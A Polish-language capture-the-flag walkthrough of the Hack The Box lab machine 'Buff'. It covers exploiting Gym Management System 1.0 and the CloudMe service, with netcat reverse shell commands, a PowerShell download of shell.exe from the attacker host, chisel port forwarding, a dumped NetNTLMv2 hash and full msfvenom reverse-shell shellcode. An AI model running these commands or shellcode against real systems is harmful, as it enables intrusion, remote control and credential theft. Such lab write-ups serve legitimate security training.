Buff - 23.08.2021
NMap


Strona główna

Gym Management Software 1.0
Searchsploit
┌──(kali㉿kali)-[~/htb/buff]
└─$ searchsploit gym
----------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------- ---------------------------------
Gym Management System 1.0 - 'id' SQL Injection | php/webapps/48936.txt
Gym Management System 1.0 - Authentication Bypass | php/webapps/48940.txt
Gym Management System 1.0 - Stored Cross Site Scripting | php/webapps/48941.txt

Gym Management System 1.0 - Unauthenticated Remote Code Execution | php/webapps/48506.py
WordPress Plugin WPGYM - SQL Injection | php/webapps/42801.txt
----------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results

Reverse shell
nc.exe 10.10.14.20 9010 -e cmd.exe ATAKOWANY
rlwrap nc -lvnp 9010 KALI

user.txt
f04db2c70240ebcf1019bd7734babd24
Privilege Escalation
systeminfo
systeminfo
Host Name: BUFF
OS Name: Microsoft Windows 10 Enterprise
OS Version: 10.0.17134 N/A Build 17134
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: shaun
Registered Organization:
Product ID: 00329-10280-00000-AA218
Original Install Date: 16/06/2020, 15:05:58
System Boot Time: 23/08/2021, 10:17:48
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: VMware, Inc. VMW71.00V.13989454.B64.1906190538, 19/06/2019
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume2
System Locale: en-us;English (United States)
Input Locale: en-gb;English (United Kingdom)
Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory: 4,095 MB
Available Physical Memory: 2,482 MB
Virtual Memory: Max Size: 4,799 MB
Virtual Memory: Available: 2,670 MB
Virtual Memory: In Use: 2,129 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.198
[02]: fe80::493d:61ad:c517:c5e4
[03]: dead:beef::e024:6789:7e5e:1e93
[04]: dead:beef::54a:8bbc:8ebf:c03b
[05]: dead:beef::493d:61ad:c517:c5e4
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
python 48506.py http://10.10.10.198:8080/
nc.exe 10.10.14.20 9010 -e cmd.exe
WinPEAS
Enumerating Security Packages Credentials
Version: NetNTLMv2
Hash: shaun::BUFF:1122334455667788:6e2756fbb3d748e7c484c39f3443a79d:0101000000000000af16af8fd898d7016a225ae50aaf05eb0000000008003000300000000000000000000000002000008751ec7975c33ca4c304e0296f3cfb421f1d41f54d2cf55b5981ed29cb7ee4b10a0
0100000000000000000000000000000000000090000000000000000000000
Pobranie plików z poziomu cmd.exe
powershell -Command "Invoke-WebRequest -Uri 'http://10.10.14.20/shell.exe' -OutFile 'C:\xampp\htdocs\gym\upload\shell.exe'"
Msfvenom nie zadziałał

Zawartość folderu Documents

Zawartość folderu Downloads
Tasklist

Na Boxie działa proces CloudMe.exe CloudMe działa na porcie 8888, co można sprawdzić netstatem
netstat -an | findstr 127.0.0.1
TCP 127.0.0.1:8888 0.0.0.0:0 LISTENING
Searchsploit

Exploit ma taką strukturę

Można nadpisać payload w środku na coś innego
#msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
Port Forward
Najpierw trzeba przekierować porty, CloudMe na porcie 8888 działa tylko lokalnie, za pomocą plink.exe przekierujemy port 8888 na naszą maszynę.
plink.exe -l kali -pw kali 10.10.14.20 -R 8888:127.0.0.1:8888
lub
plink.exe -R 8888:127.0.0.1:8888 -P 4222 kali@10.10.14.20
Plink.exe nie działał, ostatecznie sprawę rozwiązał Chisel
Przekierowanie portu 3306 (mysql) oraz 8888(cloudme)
chisel server --reverse --port 9002 NA KALI
chisel.exe client 10.10.14.20:9002 R:3306:localhost:3306 R:8888:localhost:8888 NA BOXIE
Sprawdzenie
netstat -na | grep -i 8888

Działa
MsfVenom
Użyjemy takiego payloada
msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.20 LPORT=9001 -b '\x00\x0A\x0D' -f python
Payload! Ważny jest _ zamiast /, jest tak ponieważ ten ze slashem byłby do meterpretera.
buf = b""
buf += b"\xbb\x12\xf5\xf7\xc5\xda\xdb\xd9\x74\x24\xf4\x5a\x33"
buf += b"\xc9\xb1\x52\x83\xea\xfc\x31\x5a\x0e\x03\x48\xfb\x15"
buf += b"\x30\x90\xeb\x58\xbb\x68\xec\x3c\x35\x8d\xdd\x7c\x21"
buf += b"\xc6\x4e\x4d\x21\x8a\x62\x26\x67\x3e\xf0\x4a\xa0\x31"
buf += b"\xb1\xe1\x96\x7c\x42\x59\xea\x1f\xc0\xa0\x3f\xff\xf9"
buf += b"\x6a\x32\xfe\x3e\x96\xbf\x52\x96\xdc\x12\x42\x93\xa9"
buf += b"\xae\xe9\xef\x3c\xb7\x0e\xa7\x3f\x96\x81\xb3\x19\x38"
buf += b"\x20\x17\x12\x71\x3a\x74\x1f\xcb\xb1\x4e\xeb\xca\x13"
buf += b"\x9f\x14\x60\x5a\x2f\xe7\x78\x9b\x88\x18\x0f\xd5\xea"
buf += b"\xa5\x08\x22\x90\x71\x9c\xb0\x32\xf1\x06\x1c\xc2\xd6"
buf += b"\xd1\xd7\xc8\x93\x96\xbf\xcc\x22\x7a\xb4\xe9\xaf\x7d"
buf += b"\x1a\x78\xeb\x59\xbe\x20\xaf\xc0\xe7\x8c\x1e\xfc\xf7"
buf += b"\x6e\xfe\x58\x7c\x82\xeb\xd0\xdf\xcb\xd8\xd8\xdf\x0b"
buf += b"\x77\x6a\xac\x39\xd8\xc0\x3a\x72\x91\xce\xbd\x75\x88"
buf += b"\xb7\x51\x88\x33\xc8\x78\x4f\x67\x98\x12\x66\x08\x73"
buf += b"\xe2\x87\xdd\xd4\xb2\x27\x8e\x94\x62\x88\x7e\x7d\x68"
buf += b"\x07\xa0\x9d\x93\xcd\xc9\x34\x6e\x86\xff\xc2\x7e\x42"
buf += b"\x68\xd1\x7e\x49\x41\x5c\x98\xe7\x81\x08\x33\x90\x38"
buf += b"\x11\xcf\x01\xc4\x8f\xaa\x02\x4e\x3c\x4b\xcc\xa7\x49"
buf += b"\x5f\xb9\x47\x04\x3d\x6c\x57\xb2\x29\xf2\xca\x59\xa9"
buf += b"\x7d\xf7\xf5\xfe\x2a\xc9\x0f\x6a\xc7\x70\xa6\x88\x1a"
buf += b"\xe4\x81\x08\xc1\xd5\x0c\x91\x84\x62\x2b\x81\x50\x6a"
buf += b"\x77\xf5\x0c\x3d\x21\xa3\xea\x97\x83\x1d\xa5\x44\x4a"
buf += b"\xc9\x30\xa7\x4d\x8f\x3c\xe2\x3b\x6f\x8c\x5b\x7a\x90"
buf += b"\x21\x0c\x8a\xe9\x5f\xac\x75\x20\xe4\xdc\x3f\x68\x4d"
buf += b"\x75\xe6\xf9\xcf\x18\x19\xd4\x0c\x25\x9a\xdc\xec\xd2"
buf += b"\x82\x95\xe9\x9f\x04\x46\x80\xb0\xe0\x68\x37\xb0\x20"
Wklejamy to do exploita
rlwrap nc -lvnp 9001 NASŁUCHIWANIE
python3 48389.py WYWOŁANIE EXPLOITA

root.txt
5760db8b9792445e42d55ee110f4fbbb
